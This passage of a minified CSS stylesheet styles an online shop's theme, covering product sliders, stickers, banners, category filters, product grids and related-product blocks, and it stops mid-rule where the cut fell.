.product-slider-widget .block-products-list{padding:25px 50px}#html-body.jok-body .product-slider-widget .product-items li{min-width:200px;display:flex}#html-body.jok-body .product-slider-widget .splide.block-content{margin:0 auto}#html-body.jok-body .product-slider-widget .splide.block-content .splide__arrow{background:none}#html-body.jok-body .product-slider-widget .splide.block-content .splide__arrow:hover{border:none}#html-body.jok-body .product-slider-widget .splide.block-content .splide__arrow:focus{border:none}#html-body.jok-body .product-slider-widget .splide.block-content .splide__arrow.splide__arrow--next{right:-3em}#html-body.jok-body .product-slider-widget .splide.block-content .splide__arrow.splide__arrow--prev{left:-3em}#html-body.jok-body .product-slider-widget .splide.block-content .product-content-wrapper{position:relative;border:1px solid #ebebeb;width:100%;box-sizing:border-box}#html-body.jok-body .product-slider-widget .splide.block-content .product-content-wrapper .info-sticker{top:20px;left:30px;z-index:10;width:80px;height:80px;border-radius:50%;position:absolute}@media only screen and (min-width: 980px){#html-body.jok-body .product-slider-widget .splide.block-content .product-content-wrapper .info-sticker{width:100px;height:100px}}#html-body.jok-body .product-slider-widget .splide.block-content .product-content-wrapper .info-sticker.new{background:#8c9176}#html-body.jok-body .product-slider-widget .splide.block-content .product-content-wrapper .info-sticker.campaign{background:#a25a3e}#html-body.jok-body .product-slider-widget .splide.block-content .product-content-wrapper .info-sticker p{color:white;font-family:'Overpass-SemiBold';top:50%;left:50%;position:absolute;transform:translate(-50%, -50%);line-height:1;text-align:center}#html-body.jok-body .product-slider-widget .splide.block-content .product-content-wrapper .discount-sticker{position:absolute;z-index:10;width:100px;top:45%;background:#a25a3e}#html-body.jok-body .product-slider-widget .splide.block-content .product-content-wrapper .discount-sticker p{color:white;line-height:1;padding:5px;font-family:'Overpass-Regular';text-align:center}#html-body.jok-body .product-slider-widget .splide.block-content .product-content-wrapper .product-content{height:100%;display:flex;flex-direction:column;justify-content:space-between;box-sizing:border-box;padding:20px;margin:0 auto;max-width:300px}#html-body.jok-body .product-slider-widget .splide.block-content .product-content-wrapper .product-content .product-name{font-family:'Overpass-Light';min-height:45px;line-height:22px}#html-body.jok-body .product-slider-widget .splide.block-content .product-content-wrapper .product-content .brand-name{min-height:25px;font-size:14px;font-family:"Overpass-SemiBold"}#html-body.jok-body .product-slider-widget .splide.block-content .product-content-wrapper .product-content .towishlist{z-index:10;right:15px;top:10px;position:absolute;text-decoration:none;color:lightgray}#html-body.jok-body .product-slider-widget .splide.block-content .product-content-wrapper .product-content .towishlist::before{content:'\e600';font-family:'luma-icons'}#html-body.jok-body .product-slider-widget .splide.block-content .product-content-wrapper .product-content .towishlist:hover{color:black}#html-body.jok-body .product-slider-widget .splide.block-content .product-content-wrapper .product-content .product-link{display:none;font-size:18px;padding:8px 0;font-family:'Overpass-Light'}@media only screen and (min-width: 768px){#html-body.jok-body .product-slider-widget .splide.block-content .product-content-wrapper .product-content .product-link{text-decoration:underline;display:block}}@media only screen and (min-width: 980px){#html-body.jok-body .product-slider-widget .splide.block-content .product-content-wrapper .product-content .product-link{text-decoration:none}#html-body.jok-body .product-slider-widget .splide.block-content .product-content-wrapper .product-content .product-link::after{display:inline-block;content:">>";margin-left:15px;text-decoration:none}}#html-body.jok-body .product-slider-widget .splide.block-content .product-content-wrapper .product-content .price-box{margin:15px 0}@media only screen and (min-width: 980px){#html-body.jok-body .product-slider-widget .splide.block-content .product-content-wrapper .product-content .price-box{margin:25px 0}}#html-body.jok-body .product-slider-widget .splide.block-content .product-content-wrapper .product-content .price-box .special-price{color:#a25a3e}#html-body.jok-body .product-slider-widget .splide.block-content .product-content-wrapper .product-content .price-box .price{font-size:18px;font-family:"Overpass-SemiBold";line-height:1em}@media only screen and (min-width: 980px){#html-body.jok-body .product-slider-widget .splide.block-content .product-content-wrapper .product-content .price-box .price{font-size:22px}}#html-body.jok-body .product-slider-widget .splide.block-content .product-content-wrapper .product-content .price-box .old-price{display:none}#html-body.jok-body .product-slider-widget .splide.block-content .product-content-wrapper .product-content .price-box .price-to{display:none}#html-body.jok-body .info-banner-widget{padding:60px 0;background-color:#ded6c2}#html-body.jok-body .info-banner-widget .info-banner-header{margin-bottom:50px;background-image:url("/media/icons/info_banner_icons.svg");background-position:center;background-repeat:repeat-x}#html-body.jok-body .info-banner-widget .info-banner-header h2,#html-body.jok-body .info-banner-widget .info-banner-header h1{font-size:35px;text-align:center;word-wrap:break-word}#html-body.jok-body .info-banner-widget .info-banner-content{padding:0 10%}#html-body.jok-body .info-banner-widget .info-banner-content p{max-width:800px;text-align:center;margin:0 auto}#html-body.jok-body .category-page-widget{max-width:950px}#html-body.jok-body .category-page-widget .banner-wrapper.brown{background-color:#a25a3e;color:white}#html-body.jok-body .category-page-widget .banner-wrapper.brown .button-main{line-height:1;padding:15px 25px;color:white;border:1px solid #fff;text-decoration:none;transition:all .2s}#html-body.jok-body .category-page-widget .banner-wrapper.brown .button-main::after{display:inline-block;content:">>";margin-left:15px;text-decoration:none}#html-body.jok-body .category-page-widget .banner-wrapper.brown .button-main:hover{color:black;background-color:white}#html-body.jok-body .category-page-widget .banner-wrapper.teal{background-color:#365f64;color:white}#html-body.jok-body .category-page-widget .banner-wrapper.teal .button-main{line-height:1;padding:15px 25px;color:white;border:1px solid #fff;text-decoration:none;transition:all .2s}#html-body.jok-body .category-page-widget .banner-wrapper.teal .button-main::after{display:inline-block;content:">>";margin-left:15px;text-decoration:none}#html-body.jok-body .category-page-widget .banner-wrapper.teal .button-main:hover{color:black;background-color:white}#html-body.jok-body .category-page-widget .banner-wrapper.olive{background-color:#8c9176;color:white}#html-body.jok-body .category-page-widget .banner-wrapper.olive .button-main{line-height:1;padding:15px 25px;color:white;border:1px solid #fff;text-decoration:none;transition:all .2s}#html-body.jok-body .category-page-widget .banner-wrapper.olive .button-main::after{display:inline-block;content:">>";margin-left:15px;text-decoration:none}#html-body.jok-body .category-page-widget .banner-wrapper.olive .button-main:hover{color:black;background-color:white}#html-body.jok-body .category-page-widget .banner-wrapper.beige{background-color:#ded6c2;color:black}#html-body.jok-body .category-page-widget .banner-wrapper.beige .button-main{padding:10px 20px 10px 20px;color:black;border:1px solid #000;text-decoration:none;transition:all .2s}#html-body.jok-body .category-page-widget .banner-wrapper.beige .button-main::after{display:inline-block;content:">>";margin-left:15px;text-decoration:none}#html-body.jok-body .category-page-widget .banner-wrapper.beige .button-main:hover{color:white;background-color:black}#html-body.jok-body .category-page-widget .category-header-banner{display:flex;flex-wrap:wrap;max-height:400px}@media only screen and (min-width: 768px){#html-body.jok-body .category-page-widget .category-header-banner{flex-wrap:nowrap}}#html-body.jok-body .category-page-widget .category-header-banner .banner-info{padding:0 40px 40px;width:100%}@media only screen and (min-width: 768px){#html-body.jok-body .category-page-widget .category-header-banner .banner-info{width:35%;padding:40px}}#html-body.jok-body .category-page-widget .category-header-banner .banner-info h2{font-size:35px;font-family:'Overpass-Light';color:#ded6c2}#html-body.jok-body .category-page-widget .category-header-banner .banner-info h3{font-size:25px}#html-body.jok-body .category-page-widget .category-header-banner .banner-info p{margin:30px 0;color:white}#html-body.jok-body .category-page-widget .category-header-banner .banner-info .button-main{font-size:12px}@media only screen and (min-width: 980px){#html-body.jok-body .category-page-widget .category-header-banner .banner-info .button-main{font-size:16px}}#html-body.jok-body .category-page-widget .category-header-banner .banner-image{width:100%}@media only screen and (min-width: 768px){#html-body.jok-body .category-page-widget .category-header-banner .banner-image{width:65%}}#html-body.jok-body .category-page-widget .category-header-banner .banner-image img{object-fit:cover;height:100%;max-height:160px;display:block;margin:0 auto}@media only screen and (min-width: 768px){#html-body.jok-body .category-page-widget .category-header-banner .banner-image img{object-fit:cover;height:100%;max-height:none}}@media not all and (min-resolution:.001dpcm){@supports (-webkit-appearance:none){height:100%;max-height:160px;object-fit:cover;display:block;margin:0 auto}}#html-body.jok-body .product-items{letter-spacing:0}#html-body.jok-body.catalog-category-view .product-reviews-summary{display:none}#html-body.jok-body.catalog-product-view .product-info-main{order:2}@media only screen and (min-width: 768px){#html-body.jok-body.catalog-product-view .product-info-main{width:48%}}#html-body.jok-body.catalog-product-view .product-info-main .product.attribute.sku .type::after{content:'.'}#html-body.jok-body.catalog-product-view .column.main{justify-content:space-between;width:95%;margin:0 auto;display:flex;flex-wrap:wrap}#html-body.jok-body.catalog-product-view .jokBrand{margin-bottom:50px}#html-body.jok-body.catalog-product-view .page-title{font-family:'Overpass-Light',sans-serif;font-size:30px;margin-bottom:20px}#html-body.jok-body.catalog-product-view .product-info-price{border-bottom:none;margin-bottom:5px}#html-body.jok-body.catalog-product-view .product-info-price .price-wrapper{color:black;font-family:'Overpass-SemiBold',sans-serif}#html-body.jok-body.catalog-product-view .product-info-price .price-wrapper .price{font-size:30px}#html-body.jok-body.catalog-product-view .product-info-price .old-price .price-label{font-size:12px}#html-body.jok-body.catalog-product-view .product-info-price .old-price .price{font-size:14px}#html-body.jok-body.catalog-product-view .swatch-option.selected{border-color:#a25a3e}#html-body.jok-body.catalog-product-view .field.qty .label{font-family:'Overpass-Light',sans-serif;font-size:16px}#html-body.jok-body.catalog-product-view .product-add-form{padding-top:0}#html-body.jok-body.catalog-product-view .product.media{order:1}@media only screen and (min-width: 768px){#html-body.jok-body.catalog-product-view .product.media{width:48%}}#html-body.jok-body.catalog-product-view .product.media .fotorama__thumb{background-color:white;margin-left:7px}#html-body.jok-body.catalog-product-view .product.media .fotorama__thumb:first-of-type{margin-left:0}#html-body.jok-body.catalog-product-view .product.media .fotorama__thumb-border{border:1px solid #a25a3e}#html-body.jok-body.catalog-product-view .product.media .fotorama-item:hover{cursor:pointer}#html-body.jok-body.catalog-product-view .product.info.detailed{order:4}#html-body.jok-body.catalog-product-view .product.info.detailed h2{font-family:'Overpass-Light',sans-serif;margin-bottom:20px;text-transform:none}@media only screen and (min-width: 768px){#html-body.jok-body.catalog-product-view .product.info.detailed .data.item.content{padding-left:0;border:none;border-top:1px solid #ccc}#html-body.jok-body.catalog-product-view .product.info.detailed .data.item.title .data.switch{padding-left:0px;padding-right:3px;border:none;background-color:white;margin-right:50px;font-size:16px;color:black;font-family:'Overpass-Light',sans-serif}#html-body.jok-body.catalog-product-view .product.info.detailed .data.item.title.active .data.switch{border-bottom:2px solid #000}}#html-body.jok-body.catalog-product-view .product-reviews-summary a{text-decoration:underline}#html-body.jok-body.catalog-product-view .bundle-options-container{width:100%;order:2}#html-body.jok-body.catalog-product-view .bundle-options-container .bundle-options-wrapper{margin-top:65px;width:55%}#html-body.jok-body.catalog-product-view .bundle-options-container .bundle-options-wrapper .fieldset-bundle-options{width:100%}#html-body.jok-body.catalog-product-view .bundle-options-container .block-bundle-summary{width:45%}#html-body.jok-body.catalog-product-view .product-add-form{margin-left:1px}#html-body.jok-body.catalog-product-view .product-add-form .swatch-option .text{padding:8px 12px;background:white}#html-body.jok-body.catalog-product-view .product-add-form .swatch-option .text.selected{outline:2px solid #a25a3e}#html-body.jok-body.catalog-product-view .product-add-form .swatch-option.disabled{background:lightgray !important}#html-body.jok-body.catalog-product-view .product-add-form .swatch-option.disabled::after{background:none !important}#html-body.jok-body.catalog-category-view .category-view,#html-body.jok-body.catalogsearch-result-index .category-view{display:flex;flex-wrap:wrap-reverse;margin-bottom:50px}@media only screen and (min-width: 768px){#html-body.jok-body.catalog-category-view .category-view,#html-body.jok-body.catalogsearch-result-index .category-view{flex-wrap:nowrap}}#html-body.jok-body.catalog-category-view .category-view .page-title,#html-body.jok-body.catalogsearch-result-index .category-view .page-title{font-family:'Playfair Display',sans-serif;word-break:break-word;font-size:24px}@media only screen and (min-width: 980px){#html-body.jok-body.catalog-category-view .category-view .page-title,#html-body.jok-body.catalogsearch-result-index .category-view .page-title{font-size:34px}}#html-body.jok-body.catalog-category-view .category-view .category-text,#html-body.jok-body.catalogsearch-result-index .category-view .category-text{padding:0px}@media only screen and (min-width: 768px){#html-body.jok-body.catalog-category-view .category-view .category-text,#html-body.jok-body.catalogsearch-result-index .category-view .category-text{width:21%;padding-top:40px;padding-right:2%;padding-left:10px}#html-body.jok-body.catalog-category-view .category-view .category-text:only-child,#html-body.jok-body.catalogsearch-result-index .category-view .category-text:only-child{width:40%}}#html-body.jok-body.catalog-category-view .category-view .category-image,#html-body.jok-body.catalogsearch-result-index .category-view .category-image{width:100%;padding-left:0%}@media only screen and (min-width: 768px){#html-body.jok-body.catalog-category-view .category-view .category-image,#html-body.jok-body.catalogsearch-result-index .category-view .category-image{width:79%}}#html-body.jok-body.catalog-category-view .category-view .category-image img,#html-body.jok-body.catalogsearch-result-index .category-view .category-image img{width:100%;max-height:332px;object-fit:cover}#html-body.jok-body.catalog-category-view .category-view .category-cms,#html-body.jok-body.catalogsearch-result-index .category-view .category-cms{max-width:430px;margin:0 auto;width:100%}@media only screen and (min-width: 768px){#html-body.jok-body.catalog-category-view .category-view .category-cms,#html-body.jok-body.catalogsearch-result-index .category-view .category-cms{margin-right:0;margin-left:0;width:79%;max-width:unset}}#html-body.jok-body.catalog-category-view .category-view .category-cms~.category-image,#html-body.jok-body.catalogsearch-result-index .category-view .category-cms~.category-image{display:none}#html-body.jok-body.catalog-category-view .product-reviews-summary,#html-body.jok-body.catalogsearch-result-index .product-reviews-summary{display:none}#html-body.jok-body.catalog-category-view .toolbar,#html-body.jok-body.catalogsearch-result-index .toolbar{border-bottom:1px solid #000}@media only screen and (max-width: 767px){#html-body.jok-body.catalog-category-view .toolbar,#html-body.jok-body.catalogsearch-result-index .toolbar{margin-top:20px}}#html-body.jok-body.catalog-category-view .toolbar .pages .item span,#html-body.jok-body.catalogsearch-result-index .toolbar .pages .item span{font-size:14px;color:black}#html-body.jok-body.catalog-category-view .toolbar .sorter-options,#html-body.jok-body.catalogsearch-result-index .toolbar .sorter-options{padding-bottom:0;padding-left:0;border:none;box-shadow:none;font-family:'Overpass-SemiBold',sans-serif;background-color:white;background-image:none}#html-body.jok-body.catalog-category-view .toolbar .sorter-options:hover,#html-body.jok-body.catalogsearch-result-index .toolbar .sorter-options:hover{cursor:pointer}#html-body.jok-body.catalog-category-view .toolbar .toolbar-amount,#html-body.jok-body.catalogsearch-result-index .toolbar .toolbar-amount{padding-bottom:4px;font-size:14px}#html-body.jok-body.catalog-category-view .toolbar .action.next,#html-body.jok-body.catalogsearch-result-index .toolbar .action.next{background-color:white;border-color:black}#html-body.jok-body.catalog-category-view .sidebar-main,#html-body.jok-body.catalogsearch-result-index .sidebar-main{padding-right:0}#html-body.jok-body.catalog-category-view .sidebar-main .block-subtitle,#html-body.jok-body.catalogsearch-result-index .sidebar-main .block-subtitle{font-size:22px;font-family:'Overpass-SemiBold',sans-serif;border-bottom:0;margin-bottom:15px}#html-body.jok-body.catalog-category-view .sidebar-main .am-shopby-item,#html-body.jok-body.catalogsearch-result-index .sidebar-main .am-shopby-item{padding-left:0}#html-body.jok-body.catalog-category-view .sidebar-main .am-shopby-item .am-filter-value,#html-body.jok-body.catalogsearch-result-index .sidebar-main .am-shopby-item .am-filter-value{font-family:'Overpass-SemiBold',sans-serif;color:black}#html-body.jok-body.catalog-category-view .sidebar-main .amshopby-button.-clear,#html-body.jok-body.catalogsearch-result-index .sidebar-main .amshopby-button.-clear{color:#a25a3e}#html-body.jok-body.catalog-category-view .sidebar-main .amshopby-button.-clear:hover:after,#html-body.jok-body.catalogsearch-result-index .sidebar-main .amshopby-button.-clear:hover:after{color:#814b36}#html-body.jok-body.catalog-category-view .sidebar-main .filter-options,#html-body.jok-body.catalogsearch-result-index .sidebar-main .filter-options{margin-top:20px}#html-body.jok-body.catalog-category-view .sidebar-main .filter-options .filter-options-title,#html-body.jok-body.catalogsearch-result-index .sidebar-main .filter-options .filter-options-title{font-size:17px;font-family:'Overpass-SemiBold';color:black;text-transform:capitalize}#html-body.jok-body.catalog-category-view .sidebar-main .filter-options .filter-options-item,#html-body.jok-body.catalogsearch-result-index .sidebar-main .filter-options .filter-options-item{border-bottom:1px solid #000;margin-bottom:30px;padding-bottom:10px}#html-body.jok-body.catalog-category-view .sidebar-main .filter-clear,#html-body.jok-body.catalogsearch-result-index .sidebar-main .filter-clear{color:#a25a3e}@media only screen and (max-width: 767px){#html-body.jok-body.catalog-category-view .sidebar-main .filter-actions,#html-body.jok-body.catalogsearch-result-index .sidebar-main .filter-actions{margin-left:0}}#html-body.jok-body.catalog-category-view .sidebar-main .ui-slider-horizontal,#html-body.jok-body.catalogsearch-result-index .sidebar-main .ui-slider-horizontal{margin-bottom:10px}@media only screen and (max-width: 767px){#html-body.jok-body.catalog-category-view .sidebar-main .siderbar-main,#html-body.jok-body.catalogsearch-result-index .sidebar-main .siderbar-main{margin-bottom:20px}}@media only screen and (max-width: 767px){#html-body.jok-body.catalog-category-view .sidebar-main .filter-current,#html-body.jok-body.catalogsearch-result-index .sidebar-main .filter-current{border:1px solid #000;border-radius:4px;margin-right:0px;margin-left:0px;padding-left:0px}}#html-body.jok-body.catalog-category-view .sidebar-main .swatch-attribute-options .swatch-option,#html-body.jok-body.catalogsearch-result-index .sidebar-main .swatch-attribute-options .swatch-option{min-width:80px;background-color:white;color:black}#html-body.jok-body.catalog-category-view .sidebar-main .swatch-attribute-options .swatch-option.selected,#html-body.jok-body.catalogsearch-result-index .sidebar-main .swatch-attribute-options .swatch-option.selected{outline-color:#a25a3e}#html-body.jok-body.catalog-category-view .sidebar-main .amshopby-slider-container .am-slider .ui-slider-range,#html-body.jok-body.catalogsearch-result-index .sidebar-main .amshopby-slider-container .am-slider .ui-slider-range{background-color:#d8d7d7}#html-body.jok-body.catalog-category-view .sidebar-main .amshopby-slider-container .am-slider .ui-slider-handle,#html-body.jok-body.catalogsearch-result-index .sidebar-main .amshopby-slider-container .am-slider .ui-slider-handle{background-color:#a25a3e}#html-body.jok-body.catalog-category-view .sidebar-main .amshopby-slider-container .am-slider .ui-slider-handle:hover,#html-body.jok-body.catalogsearch-result-index .sidebar-main .amshopby-slider-container .am-slider .ui-slider-handle:hover{background-color:#814b36}@media only screen and (max-width: 767px){#html-body.jok-body.catalog-category-view .products-grid,#html-body.jok-body.catalogsearch-result-index .products-grid{margin-top:0}}#html-body.jok-body.catalog-category-view .products-grid ol.product-items,#html-body.jok-body.catalogsearch-result-index .products-grid ol.product-items{display:flex;flex-wrap:wrap;letter-spacing:0;justify-content:center}@media only screen and (max-width: 767px){#html-body.jok-body.catalog-category-view .products-grid ol.product-items,#html-body.jok-body.catalogsearch-result-index .products-grid ol.product-items{margin-top:0px}}@media only screen and (min-width: 768px){#html-body.jok-body.catalog-category-view .products-grid ol.product-items,#html-body.jok-body.catalogsearch-result-index .products-grid ol.product-items{justify-content:space-between;flex-direction:row}#html-body.jok-body.catalog-category-view .products-grid ol.product-items::after,#html-body.jok-body.catalogsearch-result-index .products-grid ol.product-items::after{display:block;flex:1 1 auto;content:'';max-width:50%;min-width:12%}}@media only screen and (min-width: 980px){#html-body.jok-body.catalog-category-view .products-grid ol.product-items,#html-body.jok-body.catalogsearch-result-index .products-grid ol.product-items{justify-content:space-between}#html-body.jok-body.catalog-category-view .products-grid ol.product-items::after,#html-body.jok-body.catalogsearch-result-index .products-grid ol.product-items::after{max-width:33.333%}}#html-body.jok-body.catalog-category-view .products-grid ol.product-items li.product-item,#html-body.jok-body.catalogsearch-result-index .products-grid ol.product-items li.product-item{flex:0 0 100%;width:100%;margin-left:0 !important;margin-bottom:25px;max-width:400px;border:1px solid #d3d3d3;margin:20px 0 !important;padding:0 20px !important}@media only screen and (min-width: 768px){#html-body.jok-body.catalog-category-view .products-grid ol.product-items li.product-item,#html-body.jok-body.catalogsearch-result-index .products-grid ol.product-items li.product-item{flex:0 0 50%;max-width:50%}}@media only screen and (min-width: 980px){#html-body.jok-body.catalog-category-view .products-grid ol.product-items li.product-item,#html-body.jok-body.catalogsearch-result-index .products-grid ol.product-items li.product-item{flex:0 0 33.333%;max-width:33.333%}}#html-body.jok-body.catalog-category-view .products-grid ol.product-items li.product-item .product-item-info,#html-body.jok-body.catalogsearch-result-index .products-grid ol.product-items li.product-item .product-item-info{position:relative;width:100%}#html-body.jok-body.catalog-category-view .products-grid ol.product-items li.product-item .product-item-info .brand-name,#html-body.jok-body.catalogsearch-result-index .products-grid ol.product-items li.product-item .product-item-info .brand-name{min-height:25px;font-size:14px;font-family:"Overpass-SemiBold"}#html-body.jok-body.catalog-category-view .products-grid ol.product-items li.product-item .product-item-info .product-item-link,#html-body.jok-body.catalogsearch-result-index .products-grid ol.product-items li.product-item .product-item-info .product-item-link{text-decoration:none;font-family:'Overpass-Light'}#html-body.jok-body.catalog-category-view .products-grid ol.product-items li.product-item .product-item-info .product-item-name,#html-body.jok-body.catalogsearch-result-index .products-grid ol.product-items li.product-item .product-item-info .product-item-name{min-height:45px}#html-body.jok-body.catalog-category-view .products-grid ol.product-items li.product-item .product-item-info .info-sticker,#html-body.jok-body.catalogsearch-result-index .products-grid ol.product-items li.product-item .product-item-info .info-sticker{top:10px;z-index:10;width:80px;height:80px;border-radius:50%;position:absolute}@media only screen and (min-width: 980px){#html-body.jok-body.catalog-category-view .products-grid ol.product-items li.product-item .product-item-info .info-sticker,#html-body.jok-body.catalogsearch-result-index .products-grid ol.product-items li.product-item .product-item-info .info-sticker{width:100px;height:100px}}#html-body.jok-body.catalog-category-view .products-grid ol.product-items li.product-item .product-item-info .info-sticker.new,#html-body.jok-body.catalogsearch-result-index .products-grid ol.product-items li.product-item .product-item-info .info-sticker.new{background:#8c9176}#html-body.jok-body.catalog-category-view .products-grid ol.product-items li.product-item .product-item-info .info-sticker.campaign,#html-body.jok-body.catalogsearch-result-index .products-grid ol.product-items li.product-item .product-item-info .info-sticker.campaign{background:#a25a3e}#html-body.jok-body.catalog-category-view .products-grid ol.product-items li.product-item .product-item-info .info-sticker p,#html-body.jok-body.catalogsearch-result-index .products-grid ol.product-items li.product-item .product-item-info .info-sticker p{color:white;font-family:'Overpass-SemiBold';top:50%;left:50%;position:absolute;transform:translate(-50%, -50%);line-height:1;text-align:center}#html-body.jok-body.catalog-category-view .products-grid ol.product-items li.product-item .product-item-info .product-image-container,#html-body.jok-body.catalogsearch-result-index .products-grid ol.product-items li.product-item .product-item-info .product-image-container{width:100% !important;margin:0 auto;display:block}#html-body.jok-body.catalog-category-view .products-grid ol.product-items li.product-item .product-item-info .product-image-container .product-image-wrapper,#html-body.jok-body.catalogsearch-result-index .products-grid ol.product-items li.product-item .product-item-info .product-image-container .product-image-wrapper{padding-bottom:115% !important}#html-body.jok-body.catalog-category-view .products-grid ol.product-items li.product-item .product-item-info .product-image-container .product-image-wrapper .product-image-photo,#html-body.jok-body.catalogsearch-result-index .products-grid ol.product-items li.product-item .product-item-info .product-image-container .product-image-wrapper .product-image-photo{width:100%}#html-body.jok-body.catalog-category-view .products-grid ol.product-items li.product-item .product-item-info .discount-sticker,#html-body.jok-body.catalogsearch-result-index .products-grid ol.product-items li.product-item .product-item-info .discount-sticker{top:45%;z-index:10;width:100px;margin-left:-20px;position:absolute;background:#a25a3e}#html-body.jok-body.catalog-category-view .products-grid ol.product-items li.product-item .product-item-info .discount-sticker p,#html-body.jok-body.catalogsearch-result-index .products-grid ol.product-items li.product-item .product-item-info .discount-sticker p{margin-bottom:0;line-height:1;padding:5px;color:white;font-family:'Overpass-Regular';text-align:center}#html-body.jok-body.catalog-category-view .products-grid ol.product-items li.product-item .product-item-info a,#html-body.jok-body.catalogsearch-result-index .products-grid ol.product-items li.product-item .product-item-info a{padding:0}#html-body.jok-body.catalog-category-view .products-grid ol.product-items li.product-item .product-item-info .price-box,#html-body.jok-body.catalogsearch-result-index .products-grid ol.product-items li.product-item .product-item-info .price-box{line-height:1em;font-size:28px}#html-body.jok-body.catalog-category-view .products-grid ol.product-items li.product-item .product-item-info .price-box .special-price,#html-body.jok-body.catalogsearch-result-index .products-grid ol.product-items li.product-item .product-item-info .price-box .special-price{color:#a25a3e}#html-body.jok-body.catalog-category-view .products-grid ol.product-items li.product-item .product-item-info .price-box .price,#html-body.jok-body.catalogsearch-result-index .products-grid ol.product-items li.product-item .product-item-info .price-box .price{font-family:"Overpass-SemiBold";font-size:22px}#html-body.jok-body.catalog-category-view .products-grid ol.product-items li.product-item .product-item-info:hover,#html-body.jok-body.catalogsearch-result-index .products-grid ol.product-items li.product-item .product-item-info:hover{border:none;box-shadow:none;margin:0;padding:0}#html-body.jok-body.catalog-category-view .products-grid ol.product-items li.product-item .product-item-info .old-price,#html-body.jok-body.catalogsearch-result-index .products-grid ol.product-items li.product-item .product-item-info .old-price{display:none}#html-body.jok-body.catalog-category-view .products-grid ol.product-items li.product-item .product-item-info .product-item-inner,#html-body.jok-body.catalogsearch-result-index .products-grid ol.product-items li.product-item .product-item-info .product-item-inner{display:none}#html-body.jok-body.catalog-category-view .products-grid ol.product-items li.product-item .product-item-info .actions-secondary,#html-body.jok-body.catalogsearch-result-index .products-grid ol.product-items li.product-item .product-item-info .actions-secondary{position:relative}#html-body.jok-body.catalog-category-view .products-grid ol.product-items li.product-item .product-item-info .actions-secondary .tocompare,#html-body.jok-body.catalogsearch-result-index .products-grid ol.product-items li.product-item .product-item-info .actions-secondary .tocompare{display:none}#html-body.jok-body.catalog-category-view .products-grid ol.product-items li.product-item .product-item-info .actions-secondary .towishlist,#html-body.jok-body.catalogsearch-result-index .products-grid ol.product-items li.product-item .product-item-info .actions-secondary .towishlist{right:5px;top:25px;z-index:10;position:absolute;text-decoration:none;color:lightgray}@media only screen and (min-width: 980px){#html-body.jok-body.catalog-category-view .products-grid ol.product-items li.product-item .product-item-info .actions-secondary .towishlist,#html-body.jok-body.catalogsearch-result-index .products-grid ol.product-items li.product-item .product-item-info .actions-secondary .towishlist{right:15px;top:35px}}#html-body.jok-body.catalog-category-view .products-grid ol.product-items li.product-item .product-item-info .actions-secondary .towishlist:hover,#html-body.jok-body.catalogsearch-result-index .products-grid ol.product-items li.product-item .product-item-info .actions-secondary .towishlist:hover{color:black}#html-body.jok-body.catalog-category-view .products-grid ol.product-items li.product-item .product-item-info .actions-secondary .towishlist span,#html-body.jok-body.catalogsearch-result-index .products-grid ol.product-items li.product-item .product-item-info .actions-secondary .towishlist span{display:none}#html-body.jok-body .block.related{width:100%;order:3;margin-top:60px}#html-body.jok-body .block.upsell{order:5;width:100%}#html-body.jok-body .block.related,#html-body.jok-body .block.upsell,#html-body.jok-body .block.crosssell{background-color:#ded6c25e}#html-body.jok-body .block.related .block-title,#html-body.jok-body .block.upsell .block-title,#html-body.jok-body .block.crosssell .block-title{padding-left:2.5%;padding-top:45px}#html-body.jok-body .block.related .block-title strong,#html-body.jok-body .block.upsell .block-title strong,#html-body.jok-body .block.crosssell .block-title strong{font-weight:300;font-size:30px;font-family:'Overpass-Light',sans-serif}@media only screen and (min-width: 768px){#html-body.jok-body .block.related .block-title strong,#html-body.jok-body .block.upsell .block-title strong,#html-body.jok-body .block.crosssell .block-title strong{font-size:40px}}@media only screen and (min-width: 980px){#html-body.jok-body .block.related .block-title strong,#html-body.jok-body .block.upsell .block-title strong,#html-body.jok-body .block.crosssell .block-title strong{font-size:50px}}#html-body.jok-body .block.related ol.product-items,#html-body.jok-body .block.upsell ol.product-items,#html-body.jok-body .block.crosssell ol.product-items{padding-bottom:20px;display:flex;flex-wrap:wrap;width:100%;max-width:460px;justify-content:center;margin:0 auto}@media only screen and (min-width: 768px){#html-body.jok-body .block.related ol.product-items,#html-body.jok-body .block.upsell ol.product-items,#html-body.jok-body .block.crosssell ol.product-items{justify-content:flex-start;max-width:none;width:95%}}#html-body.jok-body .block.related ol.product-items li.product-item,#html-body.jok-body .block.upsell ol.product-items li.product-item,#html-body.jok-body .block.crosssell ol.product-items li.product-item{position:relative;background-color:white;width:50%;min-width:170px;border:1px solid #d3d3d3;margin:20px 0 !important;padding:0 20px 7px !important}@media only screen and (min-width: 768px){#html-body.jok-body .block.related ol.product-items li.product-item,#html-body.jok-body .block.upsell ol.product-items li.product-item,#html-body.jok-body .block.crosssell ol.product-items li.product-item{width:33%}}@media only screen and (min-width: 980px){#html-body.jok-body .block.related ol.product-items li.product-item,#html-body.jok-body .block.upsell ol.product-items li.product-item,#html-body.jok-body .block.crosssell ol.product-items li.product-item{width:25%}}#html-body.jok-body .block.related ol.product-items li.product-item .product-item-info,#html-body.jok-body .block.upsell ol.product-items li.product-item .product-item-info,#html-body.jok-body .block.crosssell ol.product-items li.product-item .product-item-info{position:static;width:100%}@media only screen and (min-width: 1200px){#html-body.jok-body .block.related ol.product-items li.product-item .product-item-info .product-item-photo,#html-body.jok-body .block.upsell ol.product-items li.product-item .product-item-info .product-item-photo,#html-body.jok-body .block.crosssell ol.product-items li.product-item .product-item-info .product-item-photo{padding-left:40px}}#html-body.jok-body .block.related ol.product-items li.product-item .product-item-info .product-item-photo .product-image-photo,#html-body.jok-body .block.upsell ol.product-items li.product-item .product-item-info .product-item-photo .product-image-photo,#html-body.jok-body .block.crosssell ol.product-items li.product-item .product-item-info .product-item-photo .product-image-photo{margin-top:0}#html-body.jok-body .block.related ol.product-items li.product-item .product-item-info .product-item-details,#html-body.jok-body .block.upsell ol.product-items li.product-item .product-item-info .product-item-details,#html-body.jok-body .block.crosssell ol.product-items li.product-item .product-item-info .product-item-details{position:static}#html-body.jok-body .block.related ol.product-items li.product-item .product-item-info .product-item-details strong,#html-body.jok-body .block.upsell ol.product-items li.product-item .product-item-info .product-item-details strong,#html-body.jok-body .block.crosssell ol.product-items li.product-item .product-item-info .product-item-details strong{margin-left:0;min-height:64px}#html-body.jok-body .block.related ol.product-items li.product-item .product-item-info .brand-name,#html-body.jok-body .block.upsell ol.product-items li.product-item .product-item-info .brand-name,#html-body.jok-body .block.crosssell ol.product-items li.product-item .product-item-info .brand-name{font-size:14px;font-family:"Overpass-SemiBold"}#html-body.jok-body .block.related ol.product-items li.product-item .product-item-info 